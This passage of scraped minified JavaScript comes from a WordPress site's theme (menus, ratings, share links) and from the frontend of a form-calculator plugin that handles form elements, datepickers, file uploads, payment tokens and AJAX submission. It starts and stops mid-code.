        "blank" != jQuery(this).data("target") && "_blank" != jQuery(this).data("target") && "blank" != jQuery(this).attr("target") && "_blank" != jQuery(this).attr("target") || (i = "blank"), "blank" == i ? window.open(t) : document.location.href = t
    });
    var d, l = c(window).width(),
        u = c(".js-scrolltop");

    function h() {
        jQuery(".main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)
    }

    function f() {
        c(".entry-content iframe, .responsive-iframe iframe").each(function() {
            if (!(c(this).parents(".not-responsive").length || c(this).width() <= c(this).parent().width())) {
                var e = c(this).width(),
                    t = c(this).height(),
                    n = c(this).parent().width(),
                    i = n / e,
                    o = Math.round(t * i);
                c(this).css({
                    width: n,
                    height: o
                })
            }
        })
    }
    u.click(function() {
        return c("body,html").animate({
            scrollTop: 0
        }, 500)
    }), c(window).scroll(function() {
        100 < c(this).scrollTop() ? l < 991 ? "on" == u.data("mob") && u.fadeIn() : u.fadeIn() : u.fadeOut()
    }), 991 < l && (jQuery(".main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter", function() {
        jQuery(this).parent().parent().find(".sub-menu:visible").hide(), jQuery(this).parent().find(".sub-menu:first").show(), clearTimeout(d)
    }), jQuery(".main-navigation").on({
        mouseenter: function() {
            clearTimeout(d)
        },
        mouseleave: function() {
            d = setTimeout(h, 400)
        }
    })), l <= 991 && (c("#site-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c("#footer_menu").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    })), c(".sidebar-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c(".ps-link").click(function() {
        var e = base64_decode(c(this).data("uri"));
        window.open(e)
    }), c(document).on("click", ".js-star-rating-item", function() {
        var o = c(this),
            a = o.parent(),
            s = o.data("score"),
            e = a.data("post-id"),
            r = a.data("rating-count"),
            d = a.data("rating-sum"),
            l = a.data("rating-value");
        if (!a.hasClass("disabled")) {
            a.addClass("disabled process");
            var t = {
                action: "wpshop_star_rating_submit",
                nonce: wps_ajax.nonce,
                post_id: e,
                score: s,
                rating_count: r,
                rating_sum: d,
                rating_value: l
            };
            jQuery.post(wps_ajax.url, t, function(e) {
                if (e.success) {
                    var t;
                    l = ((d += s) / ++r).toFixed(2);
                    var n = c("html").attr("lang");
                    "en-US" == n && (t = "assessment"), "ru-RU" == n && (t = ["оценка", "оценки", "оценок"][4 < (i = r) % 100 && i % 100 < 20 ? 2 : [2, 0, 1, 1, 1, 2][i % 10 < 5 ? i % 10 : 5]]), o.parent().parent().find(".star-rating-text").html("<em>( <strong>" + r + "</strong> " + t + ", " + lang_array.text1 + " <strong>" + l + "</strong> " + lang_array.text2 + " <strong>5</strong> )</em></div>")
                } else e.data, console.log(e);
                var i;
                a.removeClass("process")
            })
        }
    }), c(".js-star-rating-item").on({
        mouseenter: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().addClass("hover"), c(this).addClass("hover").prevAll().addClass("hover"))
        },
        mouseleave: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().removeClass("hover"), c(".js-star-rating-item").removeClass("hover"))
        }
    }), c(".js-share-link").click(function() {
        c(this).hasClass("js-share-link-no-window") ? window.location.href = c(this).data("uri") : function(e) {
            var t, n = (screen.height - 436) / 2,
                i = (screen.width - 626) / 2;
            n < 0 && (n = 0);
            i < 0 && (i = 0);
            t = "top=" + n + ",left=" + i, t += ",height=436,width=626,resizable=no", open(e, "displayWindow", t)
        }(c(this).data("uri"))
    }), c(".js-spoiler-box-title").click(function() {
        c(this).toggleClass("active").next().slideToggle()
    }), c(".js-comment-smiles img").click(function() {
        var e = c(this);
        c("#comment").val(c("#comment").val() + " " + e.prop("alt"))
    }).on("dragstart", function(e) {
        e.preventDefault()
    }), f(), c(window).resize(function() {
        f()
    })
});


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js
body_size: 24041
content:
var EZFC;"undefined"==typeof EZFC_Object&&(EZFC_Object=function(R){var W=this,u="__HIDDEN__",Y=["in","not_in","selected","not_selected","selected_index","not_selected_index","selected_id","not_selected_id","selected_count","not_selected_count"];this.init=function(){"undefined"==typeof EZFC_LOADED&&(EZFC_LOADED=!0,this.form_vars=[],this.$form_elements=[],this.$element_trigger=0,this.element_trigger_id=0,this.trigger_list=[],this.subtotals=[],this.conditional_once=[],this.payment_form_id=0,this.payment_methods=["stripe","authorize"],this.elements_cache=[],this.group_repeat_elements=[],this.uploaded_files=[],this.skip_init_blur_classes=["ezfc-slider","ezfc-spinner"],this.current_steps=[],this.step_is_changing=!1,this.deco_element_types=["fileupload","group","heading","hr","html","image","placeholder","spacer","stepstart","stepend"],this.wc_current_variation_id=0,this.wc_current_variation_price=0,this.is_force_calc=!1,this.functions={calculate_element:function(e,t){return W.calculate_element(e,t)},calculate_price:function(e){var t=R(".ezfc-form[data-id='"+e+"']");return W.calculate_price(t)},get_calculated_value_from:function(e,t){return W.get_calculated_element_value(e,t)},get_element_id_by_name:function(e,t){!t&&e&&(t=e);var a=R(".ezfc-form [data-elementname='"+t+"']");if(!a)return!1;if(!(e=e||a.closest(".ezfc-form").data("id")))return!1;for(var i in ezfc_vars.element_vars[e]){var r=ezfc_vars.element_vars[e][i];if(W.get_element_object_value(r,"name","").toLowerCase()==(t=t.toLowerCase()))return r.id}return!1},get_selected_id:function(e){var t;if("number"==typeof e)t=e;else{if("string"!=typeof e)return W.debug_message("Unknown object type: "+e),!1;if(!(t=W.functions.get_element_id_by_name(null,e)))return W.debug_message("Unknown element: "+e),!1}var a=W.functions.get_value_from(t,!0,!0,{return_value:"option_id"});return 1==a.length?a[0]:W.functions.get_value_from(t,!0,!0,{return_value:"option_id"})},get_value_from:function(e,t,a,i){return W.get_value_from_element(null,e,t,a,i)},get_value_from_name:function(e,t,a){var i=W.functions.get_element_id_by_name(e,t);return W.functions.get_value_from(i,a)},price_format:function(e,t,a,i,r){return W.format_price(e,t,a,i,r)}},ezfc_functions=this.functions,this.external_listeners=[],this.price_old_global=[],numeral.register("locale","ezfc",{delimiters:{decimal:ezfc_vars.price_format_dec_point,thousands:ezfc_vars.price_format_dec_thousand},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(e){var t=e%10;return 1==~~(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th"},currency:{symbol:"$"}}),numeral.locale("ezfc"),this.defaultFormat=ezfc_vars.price_format?ezfc_vars.price_format:"0,0[.][000000]",numeral.defaultFormat(this.defaultFormat),R.datepicker.setDefaults(R.datepicker.regional[ezfc_vars.datepicker_language]),this.init_form_vars(),this.attach_events(),this.init_tips())},this.attach_events=function(){R(document).on("click",".ezfc-element-option-image",function(){R(this).hasClass("ezfc-element-radio-image")?W.radio_change_state(R(this).siblings(".ezfc-element-radio-input")):R(this).hasClass("ezfc-element-checkbox-image")&&W.checkbox_change_state(R(this).siblings(".ezfc-element-checkbox-input"))}),R(document).on("click",".ezfc-element-option-has-image label",function(){var e=R(this).closest(".ezfc-element").data("element"),t=R(this).closest(".ezfc-element-single-option-container").find(":input");"radio"==e?W.radio_change_state(t):"checkbox"==e&&W.checkbox_change_state(t,null,!1,!0)}),R(".ezfc-addon-option").click(function(){R(this).siblings(".ezfc-element-option-image").click()}),R(".ezfc-form").each(function(){var e=R(this),t=e.closest(".ezfc-wrapper");W.init_form_ui(e),t.find(".ezfc-form-loading-text").length&&t.find(".ezfc-form-loading-text").fadeOut(500,function(){e.fadeIn(500,function(){t.removeClass("ezfc-form-loading"),W.form_change(e),W.scroll()})}),R(document).trigger("ezfc_forms_loaded")}),R(".ezfc-element-fileupload").each(function(e,a){var r=R(this).closest(".ezfc-element"),n=r.find(".ezfc-upload-button"),s=r.find(".ezfc-fileupload-files"),o=r.data("id"),t=(R(this).attr("multiple"),R(this).closest(".ezfc-form")),c=t.find("input[name='id']").val(),l=t.find("input[name='ref_id']").val(),i={action:"ezfc_frontend_fileupload",data:"action=upload_file&id="+c+"&ref_id="+l};if("function"!=typeof R.prototype.fileupload)return W.debug_message("Unable to load fileupload function."),!1;R(this).fileupload({formData:i,dataType:"json",add:function(e,t){r.find(".ezfc-bar").css("width",0),r.find(".progress").addClass("active"),r.find(".ezfc-fileupload-message").text(""),n.off("click"),1==W.get_element_object_value(o,"file_upload_auto",1)?W.file_upload_attach_event(a,t,n,e):n.click(function(){W.file_upload_attach_event(a,t,n,e)})},done:function(e,t){if(n.removeAttr("disabled"),t.result.error)return r.find(".ezfc-fileupload-message").text(t.result.error),r.find(".ezfc-bar").css("width",0),!1;for(var a in void 0===W.uploaded_files[c]&&(W.uploaded_files[c]=[]),void 0===W.uploaded_files[c][o]&&(W.uploaded_files[c][o]=[]),t.result)W.uploaded_files[c][o].push({id:t.result[a].success,name:t.files[a].name});R(this).val(""),R(this).attr("multiple")||R(this).attr("disabled","disabled"),r.find(".progress").removeClass("active"),r.find(".ezfc-fileupload-message").text(ezfc_vars.upload_success);var i="";for(var a in W.uploaded_files[c][o])i+="<li class='ezfc-fileupload-files-item' data-fileid='"+W.uploaded_files[c][o][a].id+"' data-refid='"+l+"'>"+W.uploaded_files[c][o][a].name+" <span class='ezfc-fileupload-files-remove'><i class='fa fa-close'></i></span></li>";s.html(i)},progressall:function(e,t){var a=parseInt(t.loaded/t.total*100,10);R(r).find(".ezfc-bar").css("width",a+"%")},replaceFileInput:!1,url:ezfc_vars.ajaxurl})}),R(document).on("click",".ezfc-fileupload-files-remove",function(){var i=R(this);if(i.hasClass("ezfc-state-removing"))return!1;var r=i.closest(".ezfc-form").find("input[name='id']").val(),n=i.closest(".ezfc-element"),s=i.closest(".ezfc-fileupload-files-item"),o=n.find(".ezfc-fileupload-message"),c=n.find(".ezfc-element-fileupload"),l=n.data("id"),_=s.data("fileid"),e=s.data("refid"),t="action=remove_uploaded_file&file_id="+_+"&ref_id="+e;return i.addClass("ezfc-state-removing"),i.find(".fa").removeClass("fa-close").addClass("fa-circle-o-notch fa-spin"),R.ajax({type:"post",url:ezfc_vars.ajaxurl,data:{action:"ezfc_frontend_fileupload",data:t},complete:function(e){var t;if("object"==typeof e&&void 0!==e.responseText)try{t=R.parseJSON(e.responseText)}catch(e){}if(!t)return o.text(e.upload_remove_error),i.find(".fa").removeClass("fa-circle-o-notch fa-spin ezfc-state-removing").addClass("fa-close"),!1;c.attr("multiple")||1==n.find(".ezfc-fileupload-files-item").length&&c.removeAttr("disabled");for(var a in s.fadeOut(),o.text(ezfc_vars.upload_removed),W.uploaded_files[r][l])W.uploaded_files[r][l][a].id==_&&W.uploaded_files[r][l].splice(a,1)}}),!1}),R(".ezfc-overview").dialog({autoOpen:!1,modal:!0}),R(".ezfc-form .ezfc-input-format-listener").each(function(){W.input_format_listener_change(R(this)),R(this).trigger("ezfc_blur_trigger")});var t=this.throttle(function(e,t){var a=e.parents(".ezfc-form");W.form_change(a,null,e,t)},100);R(document).on("change keyup",".ezfc-form input, .ezfc-form select",function(e){t(R(this),e)}),R(document).on("blur",".ezfc-form textarea",function(e){var t=R(this).closest(".ezfc-form");W.form_change(t,null)}),R(".ezfc-element-wrapper-checkbox").change(function(){W.checkbox_change(R(this))}),R(document).on("click",".ezfc-element-wrapper-radio :input",function(){W.radio_change_state(R(this),!0)}),R(".ezfc-slider").each(function(e,t){W.init_slider(R(t))}),R(".ezfc-spinner").each(function(e,t){W.init_spinner(R(t))}),R(document).on("click",".ezfc-step-button",function(){var e=R(this).parents(".ezfc-form"),t=parseInt(e.find(".ezfc-step-active").data("step"))+(R(this).hasClass("ezfc-step-next")?1:-1),a=R(this).hasClass("ezfc-step-next")?1:0;return W.set_step(e,t,a),!1}),R(document).on("click",".ezfc-step-indicator-item-active, .ezfc-step-indicator-item-force",function(){var e=R(this).closest(".ezfc-form"),t=parseInt(R(this).data("step"));return W.set_step(e,t,0),!1}),R(document).on("change",".ezfc-element-wrapper-payment input",function(){var e=R(this).closest(".ezfc-form"),t=e.data("id");1!=W.form_vars[t].price_show_request&&1!=W.form_vars[t].summary_enabled&&W.set_submit_text(e)}),R(window).scroll(this.scroll),this.scroll(),R(".ezfc-form").submit(function(e){var t=R(this),a=t.data("id"),i=t.find(".ezfc-submit");return 1==W.form_vars[a].hard_submit||(W.form_submit(t,-1,i.data("type")),e.preventDefault(),!1)}),R(".ezfc-payment-submit").click(function(e){var t=R(this).closest(".ezfc-payment-form").data("form_id"),a=R(".ezfc-form[data-id='"+t+"']");return W.form_submit(a,-1,R(this).data("payment")),e.preventDefault(),!1}),R(".ezfc-payment-cancel").click(function(){var e=R(this).closest(".ezfc-payment-form").data("form_id"),t=R("#ezfc-form-"+e),a=".ezfc-payment-dialog-modal[data-form_id='"+e+"']";return R(a+=", .ezfc-payment-form").removeClass("ezfc-payment-dialog-open"),W.form_submit(t,!1,!1,!0),!1}),R(".ezfc-reset").click(function(){var e=R(this).parents(".ezfc-form");return W.reset_form(e),!1}),R(".ezfc-collapse-title-wrapper").on("click",function(){var e=R(this).closest(".ezfc-element-wrapper-group");W.toggle_group(e)}),R(".ezfc-cc-number-formatter").on("change keyup",function(){var e=R(this).val();e=e.replace(/[^\dA-Z]/g,"").replace(/(.{4})/g,"$1 ").trim(),R(this).val(e)}),R(document).on("click",".ezfc-table_order-btn",function(e){var t=R("#"+R(this).data("target"));if(t.is(":disabled"))return!1;var a=t.closest(".ezfc-custom-element");parseFloat(a.data("soft_min"));var i=!isNaN(0),r=a.closest(".ezfc-form").data("id"),n=t.data("min"),s=t.data("max"),o=R(this).data("value"),c=W.normalize_value(t.val())+o;return 0==s&&(s=c),c=i&&c<n?o<0?0:n:(c=Math.min(c,s),Math.max(c,n)),t.val(c),t.trigger("blur"),W.form_change(null,r,null,e),!1}),R(document).on("blur",".ezfc-element-table_order-quantity-input",function(e){var t=R(this).closest(".ezfc-custom-element");parseFloat(t.data("soft_min"));var a=!isNaN(0),i=t.closest(".ezfc-form").data("id"),r=R(this).data("min"),n=R(this).data("max"),s=W.normalize_value(R(this).val());0==n&&(n=s),s=a&&s<r?0<s?r:0:(s=Math.min(s,n),Math.max(s,r)),R(this).val(s),W.form_change(null,i,null,e)}),R(document).on("click",".ezfc-repeatable-form-repeat-button",function(){return W.group_repeat(R(this).data("id")),!1}),R(document).on("click",".ezfc-repeatable-form-remove-button",function(){return W.group_remove(R(this).data("id"),R(this).data("row")),!1}),R(".ezfc-form-open-popup-button").click(function(){var e=R(this).data("target");return W.popup_form_open(e),!1}),R(".ezfc-form-popup-close").click(function(){var e=R(this).data("target");return W.popup_form_close(e),!1}),R(".variations_form").each(function(){R(this).on("found_variation",function(e,t){W.wc_current_variation_id=t.variation_id,W.wc_current_variation_price=parseFloat(t.display_price),R(".ezfc-form").each(function(){W.force_calc_form(R(this).data("id"))})})})},this.init_form_ui=function(e,t){void 0===t&&(t=!0);var s=R(e),o=s.data("id");s.find(".ezfc-element-datepicker").each(function(){var e=R(this),t={};e.data("settings")&&(t=e.data("settings"));var r=[0,1,2,3,4,5,6];t.available_days.length&&(r=t.available_days.split(",")),r=r.map(function(e){return parseInt(e)});var n=[];t.blocked_days.length&&(n=t.blocked_days.split(","));var a=R.trim(W.form_vars[o].datepicker_format);""==a&&(a="dd/mm/yy");var i=R.trim(t.yearRange);""==i&&(i="c-10:c+10"),e.datepicker({changeMonth:!!t.changeMonth&&t.changeMonth,changeYear:!!t.changeYear&&t.changeYear,dateFormat:a,firstDay:!!t.firstDay&&t.firstDay,minDate:t.minDate?t.minDate:"",maxDate:t.maxDate?t.maxDate:"",numberOfMonths:t.numberOfMonths?parseInt(t.numberOfMonths):1,showAnim:t.showAnim?t.showAnim:"fadeIn",showWeek:"1"==t.showWeek&&t.showWeek,yearRange:i,beforeShowDay:function(e){return W.check_datepicker_days(e,r,n)}}),e.on("change keyup",function(e){var t=R(this).datepicker("getDate"),a=W.check_datepicker_days(t,r,n),i=!0;"object"!=typeof a||a[0]||(i=!1),i||R(this).val(""),W.form_change(s,null,null,e)}),W.check_datepicker_predefined_values(e)}),s.find(".ezfc-element-daterange").each(function(){var n=R(this),e=n.closest(".ezfc-element-daterange-container").data("settings"),t=[0,1,2,3,4,5,6];e.available_days.length&&(t=e.available_days.split(",")),t=t.map(function(e){return parseInt(e)});var a=[];e.blocked_days.length&&(a=e.blocked_days.split(","));var s=R.trim(W.form_vars[o].datepicker_format);""==s&&(s="dd/mm/yy");var i=R.trim(e.yearRange);""==i&&(i="c-10:c+10"),n.hasClass("ezfc-element-daterange-from")?n.datepicker({changeMonth:!!e.changeMonth&&e.changeMonth,changeYear:!!e.changeYear&&e.changeYear,dateFormat:s,firstDay:!!e.firstDay&&e.firstDay,minDate:n.data("mindate"),maxDate:n.data("maxdate"),numberOfMonths:e.numberOfMonths?parseInt(e.numberOfMonths):1,showAnim:e.showAnim?e.showAnim:"fadeIn",showWeek:"1"==e.showWeek&&e.showWeek,yearRange:i,onSelect:function(e){var t=n.data("mindays")||0,a=n.data("maxdays")||0,i=R.datepicker.parseDate(s,e);i.setDate(i.getDate()+t);var r=R.datepicker.parseDate(s,e);r.setDate(r.getDate()+a),n.siblings(".ezfc-element-daterange-to").datepicker("option","minDate",i),0!=a&&n.siblings(".ezfc-element-daterange-to").datepicker("option","maxDate",r),n.trigger("change")},beforeShowDay:function(e){return W.check_datepicker_days(e,t,a)}}):n.datepicker({changeMonth:!!e.changeMonth&&e.changeMonth,changeYear:!!e.changeYear&&e.changeYear,dateFormat:s,firstDay:!!e.firstDay&&e.firstDay,minDate:n.data("mindate"),maxDate:n.data("maxdate"),numberOfMonths:e.numberOfMonths?parseInt(e.numberOfMonths):1,showAnim:e.showAnim?e.showAnim:"fadeIn",showWeek:"1"==e.showWeek&&e.showWeek,yearRange:i,onSelect:function(e){n.trigger("change")},beforeShowDay:function(e){return W.check_datepicker_days(e,t,a)}}),W.check_datepicker_predefined_values(n)}),s.find(".ezfc-element-timepicker").each(function(){W.init_timepicker(R(this),o)}),s.find(".ezfc-element-colorpicker").each(function(){var t=R(this),a=t.parents(".ezfc-element").find(".ezfc-element-colorpicker-input"),e=t.colorpicker({container:t}).on("changeColor.colorpicker",function(e){t.css("background-color",e.color.toHex()),a.val(e.color.toHex())});R(a).on("click focus",function(){e.colorpicker("show")}).on("change",function(){e.colorpicker("setValue",s.val())})});var a=s.find(".ezfc-step");if(0<a.length){var i=a.last();s.find(".ezfc-summary-wrapper").appendTo(i),s.find(".ezfc-submit-wrapper").appendTo(i).addClass("ezfc-submit-step"),this.prevent_enter_step_listener(i.find("input"),s)}W.init_form(e)},this.init_slider=function(n){var r=n.data("id"),s=(this.get_element_object(r),n.closest(".ezfc-form").data("id")),e=n.siblings(".ezfc-slider-element"),t=n.hasClass("ezfc-slider-vertical")?"vertical":"horizontal",a=this.normalize_value(n.val(),n),i={min:n.data("min")||0,max:n.data("max")||100,step:n.data("stepsslider")||1,value:a||0,orientation:t},o=n.data("values"),c=null;if(o)for(var l in c=String(o).split(","),c=R.map(c,R.trim),i.min=0,i.max=c.length-1,c)c[l]==a&&(i.value=l);i.change=function(e,t){var a=W.normalize_value(n.val(),n),i=a;if(c)for(var r in c){W.normalize_value(a,n);a==c[r]&&(i=r)}this.value=i},i.slide=function(e,t){var a=t.value;c&&void 0!==c[t.value]&&(a=c[t.value]);var i=W.format_price(s,a,!1,!1,!1,!0);n.val(i),n.trigger("change")},i.start=function(e,t){n.trigger("focus")},i.stop=function(e,t){var a=t.value;c&&void 0!==c[t.value]&&(a=c[t.value]);var i=W.format_value_element(r,a);n.val(i),n.trigger("change"),n.trigger("blur")};e.slider(i);if(n.hasClass("ezfc-pips")){var _={rest:"label"};c&&(_.labels=c),isNaN(n.data("stepspips"))||""==n.data("stepspips")||(_.step=n.data("stepspips")),e.slider("pips",_),e.find(".ui-slider-pip").on("click",function(){var e=R(this).find(".ui-slider-label").data("value");c&&void 0!==c[e]&&(e=c[e]),e=W.format_price(s,e,!1,!1,!1,!0),n.val(e),n.trigger("change"),n.trigger("blur")}),1==n.data("pipsfloat")&&e.slider("float")}},this.init_spinner=function(r){var n=r.closest(".ezfc-custom-element").data("id"),a=r.closest(".ezfc-form").data("id"),e=r.data("stepsspinner")||1;r.spinner({min:r.data("min")||0,max:r.data("max")||100,step:e,change:function(e,t){},spin:function(e,t){W.format_price(a,t.value,!1,!1,!1,!1)},start:function(e,t){var a=r.val(),i=W.normalize_value(a);r.val(i)},stop:function(e,t){var a=r.val();a=W.normalize_value(a,r);var i=W.format_value_element(n,a);r.val(i),r.trigger("change"),r.trigger("blur")}})},this.init_timepicker=function(e,t,a){var i={};e.data("settings")&&(i=e.data("settings")),"object"==typeof a&&(i=R.extend({},i,a));var r=i.format?i.format:W.form_vars[t].timepicker_format;""==r&&(r="H:i"),e.timepicker({disableTimeRanges:i.disabledTimes?i.disabledTimes:[],minTime:i.minTime?i.minTime:null,maxTime:i.maxTime?i.maxTime:null,step:i.steps?i.steps:30,timeFormat:r})},this.init_form_vars=function(){for(var a in ezfc_vars.form_vars)this.form_vars[a]=ezfc_vars.form_vars[a],this.subtotals[a]=[],this.conditional_once[a]=[],this.external_listeners[a]=[],this.elements_cache[a]=[],this.current_steps[a]=0,this.trigger_list[a]=[],R.each(this.form_vars[a].form_elements_order,function(e,t){W.form_vars[a].form_elements_order[e]=String(W.form_vars[a].form_elements_order[e]),W.add_form_element_to_cache(t,a)})},this.add_form_element_to_cache=function(e,t){if(void 0!==ezfc_vars.element_vars[t][e]){var a=R("#ezfc_element-"+e),i={element:ezfc_vars.element_vars[t][e],$element:a,$element_input:a.find("input, textarea"),id:e,form_id:t};this.$form_elements[e]=i}},this.init_form=function(e){var t=R(e),a=t.data("id");if(this.set_ref_id(a),1==this.form_vars[a].price_show_request&&this.price_request_toggle(a,!1),this.price_old_global[a]=0,this.set_price(t),this.set_submit_text(t),this.form_vars[a].use_woocommerce){var i=[".single_add_to_cart_button"];0==this.form_vars[a].woo_show_price&&i.push(".woocommerce .price"),R(i).each(function(e,t){R(t).hide()})}var r=parseInt(this.form_vars[a].step_indicator_start)+1;for(var n in 1<r&&t.find(".ezfc-step-indicator").hide(),2!=ezfc_vars.debug_mode||R("#ezfc-show-all-elements").length||(t.append("<button id='ezfc-show-all-elements'>Show/hide elements</button>"),R("#ezfc-show-all-elements").click(function(){return t.hasClass("ezfc-debug-visible")?(t.removeClass("ezfc-debug-visible"),t.find(".ezfc-tmp-visible").removeClass("ezfc-tmp-visible").hide()):(t.addClass("ezfc-debug-visible"),t.find(".ezfc-hidden").addClass("ezfc-tmp-visible").show().css("display","inline-block")),!1})),1==this.form_vars[a].use_stripe&&"undefined"!=typeof Stripe&&Stripe.setPublishableKey(ezfc_vars.stripe.publishable_key),this.prevent_enter_step_listener(":input:not(textarea):not([type=submit])",t),this.populate_html_placeholders(t),1==this.form_vars[a].popup_open_auto&&this.popup_form_open(a),this.init_table_order(a),ezfc_vars.element_vars[a]){var s=ezfc_vars.element_vars[a][n];if("repeatable_form"==s.type&&(this.init_repeatable_group(s.id),1==s.repeatable)){var o=parseInt(this.get_element_object_value(s,"repeatable_count_start",0));o=Math.min(o,this.get_element_object_value(s,"repeatable_count_max"));for(var c=0;c<o;c++)this.group_repeat(s.id)}}R(document).trigger("ezfc_form_init",a)},this.form_change=function(e,t,a,i){if(e=e||R("#ezfc-form-"+t),t=t||R(e).data("id"),e&&e.length||(e=a.closest(".ezfc-form")).length){if(this.trigger_list[t]=[],this.$element_trigger=a,this.element_trigger_id=0,a&&(this.element_trigger_id=a.data("id"),a.hasClass("ezfc-custom-element")||(this.element_trigger_id=a.closest(".ezfc-custom-element").data("id")),!this.element_trigger_id||!this.element_trigger_id.indexOf||this.element_trigger_id.indexOf("-")<0)){var r=this.get_element_object(this.element_trigger_id);if(!r.hasOwnProperty("trigger_ids")||r.trigger_ids.length<1)return;this.form_build_trigger_list(t,r.id)}this.clear_hidden_values(e),this.form_vars[t].price_requested=0,this.form_vars[t].summary_shown=0,R(e).find(".ezfc-summary-wrapper").fadeOut(),1==this.form_vars[t].price_show_request&&this.price_request_toggle(t,!1),this.remove_debug_info(),this.set_price(e),this.set_submit_text(e),this.populate_html_placeholders(e),this.live_summary_update(t),this.scroll(),this.call_hook("ezfc_after_form_change",{form_id:t})}},this.form_build_trigger_list=function(e,t){var a=this.get_element_object(t),i=[t];R.each(a.trigger_ids,function(e,t){var a=W.get_element_object(t);i=i.concat(a.trigger_ids)}),this.trigger_list[e]=this.unique(i)},this.form_submit=function(v,g,e,t){var b=R(v),z=b.closest(".ezfc-wrapper"),y=b.data("id");this.call_hook("ezfc_form_submit_start",{data:x,form:b,form_vars:this.form_vars[y],id:y});var r=!1;b.find(".ezfc-submit-icon").addClass("ezfc-submit-icon-show");var k=b.find(".ezfc-submit-icon, .ezfc-step-submit-icon"),w=b.find("input[type='submit']");if(1==this.form_vars[y].price_show_request&&this.set_price(v),t)return W.submit_cancel(b),!1;if(-1!==R.inArray(e,W.payment_methods)){var a=R("#ezfc-"+e+"-form-"+y),i=this.format_price(y,this.price_old_global[y],!1,!1,!0);if(a.find(".ezfc-payment-price").text(i),W.form_vars[y].payment_info_shown[e]){if(W.payment_form_id=y,a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!0),"stripe"==e)Stripe.card.createToken(a,this.stripe_response_handler);else if("authorize"==e){if("undefined"==typeof Accept)return W.debug_message("AcceptJS wasn't loaded."),!1;this.authorize_create_token(y)}}else W.form_vars[y].payment_info_shown[e]=1,R("#ezfc-"+e+"-form-"+y+", #ezfc-"+e+"-form-modal-"+y).addClass("ezfc-payment-dialog-open");return k.fadeOut(),!1}k.fadeIn(),w.prop("disabled",!0),0==this.form_vars[y].disable_clear_selected_hidden_values&&b.find(".ezfc-custom-hidden:not(.ezfc-element-wrapper-fileupload):not(.ezfc-element-wrapper-group)").each(function(){var e=R(this).find(".ezfc-element-radio:not(:has(:radio:checked))");e.length&&R(e).first().find("input").prop("checked",!0),R(this).find("option").first().prop("checked",!0).val(u),R(this).find(".ezfc-element-checkbox-input").first().prop("checked",!0).addClass("ezfc-has-hidden-placeholder").val(u),R(this).find(":input").val(u).removeAttr("disabled").addClass("ezfc-has-hidden-placeholder")});var n="";for(var s in this.form_vars[y].form_elements_order){var o=this.form_vars[y].form_elements_order[s],c=this.get_element_object(o);if(!c||"repeatable_form"!=c.type)if(this.is_repeatable_element(o)){var l=this.get_repeatable_parent_id(o);if(!l)continue;n+="&calculated_values["+l+"]["+this.get_repeatable_element_id(o)+"]["+this.get_repeatable_element_counter(o)+"]="+this.get_calculated_element_value(y,o)}else{var _=this.get_element_object_value(o,"calculate_enabled",1),d=W.element_is_visible(o);if(d&&(n+="&elements_visible["+o+"]=1"),0==_&&!d)this.get_element_child_input_dom(o).val(u);n+="&calculated_values["+o+"]="+this.get_calculated_element_value(y,o)}}b.find(".ezfc-element-wrapper-checkbox").each(function(){if(R(this).find(".ezfc-has-hidden-placeholder").length)return!1;var e=R(this),t=parseInt(e.attr("data-min_selectable")),a=parseInt(e.attr("data-max_selectable")),i=e.find(":checked").length;0<t&&i<t&&(r=!0,W.show_tip(e,"#"+e.attr("id"),0,W.sprintf(W.form_vars[y].selectable_min_error,t)),W.scroll_to(e)),0<a&&a<i&&(r=!0,W.show_tip(e,"#"+e.attr("id"),0,W.sprintf(W.form_vars[y].selectable_max_error,a)),W.scroll_to(e))});var x=b.serialize();if(x+=n,R.each([],function(e,t){R(t.element).val(t.value)}),r)return k.fadeOut(),w.removeAttr("disabled"),W.clear_hidden_values(b),!1;R(".ezfc-element[data-min], .ezfc-element[data-max]").each(function(){var e=R(this).closest(".ezfc-custom-element").data("id"),t=R(this).data("min"),a=R(this).data("max"),i="&dynamic_min["+e+"]="+t;x+=i+="&dynamic_max["+e+"]="+a}),x+="&url="+encodeURI(window.location.href),0==this.form_vars[y].price_requested&&(x+="&price_requested=1"),0==this.form_vars[y].summary_shown&&(x+="&summary=1"),1==this.form_vars[y].use_woocommerce&&(x+="&woo_variation_id="+W.wc_current_variation_id,x+="&woo_quantity="+R(".cart .qty").val()),-1!=g&&(x+="&step="+g),this.form_vars[y].preview_form&&(x+="&preview_form="+this.form_vars[y].preview_form);var f=this.price_old_global[y];1==this.form_vars[y].price_show_request&&(f=W.functions.calculate_price(y)),x+="&generated_price="+f,this.call_hook("ezfc_before_submission",{data:x,form:b,form_vars:this.form_vars[y],id:y}),R.ajax({type:"post",url:ezfc_vars.ajaxurl,data:{action:"ezfc_frontend",data:x},success:function(t){R(".ezfc-submit-icon").removeClass("ezfc-submit-icon-show"),w.removeAttr("disabled"),k.fadeOut(),W.debug_message(t);try{t=R.parseJSON(t)}catch(e){t=!1,W.debug_message(e)}if(!t)return R("#ezfc-message-"+y).text(ezfc_vars.form_submit_error),W.recaptcha_reload(),W.reset_disabled_fields(v,!0),!1;if(void 0!==t.error){if(W.reset_disabled_fields(v,!0),t.id){var e=!0,a="#ezfc_element-"+t.id,i=R(a).find(".ezfc-element").first(),r=0<b.find(".ezfc-step-active").length;if(r)parseInt(R(a).parents(".ezfc-step").data("step"))!=g&&-1!=g&&(e=!1,W.set_step(v,g+1));if(e){i.length||(i=R(a));var 